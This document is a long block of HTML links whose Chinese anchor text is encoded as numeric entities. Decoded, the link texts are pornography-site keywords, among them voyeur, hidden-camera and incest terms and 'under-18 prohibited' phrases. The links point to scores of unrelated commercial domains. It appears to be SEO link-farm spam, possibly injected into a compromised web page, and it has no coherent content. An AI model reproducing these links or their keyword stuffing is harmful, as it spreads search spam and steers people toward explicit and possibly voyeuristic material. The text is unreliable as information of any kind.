<a href="http://hftashan.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://jzspsc.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://yirongtx.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://d4y4.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://giyth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://mjlmy.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://se111se.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://zwthgs.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liangzu.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://faodelli.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://medi800.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://kc0752.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://bschoolchina.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://shlaoying.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://p8888t.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jodijo.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yhtjz.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://hftashan.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://sz-express.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://hnllmp.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://daruisi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://zqanju.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jylpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://badalingchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bocome.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://reziyuan.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jiayican.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://syhmck.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junheng168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://xianxixi.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhum13.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://linxm666.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://maverytech.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
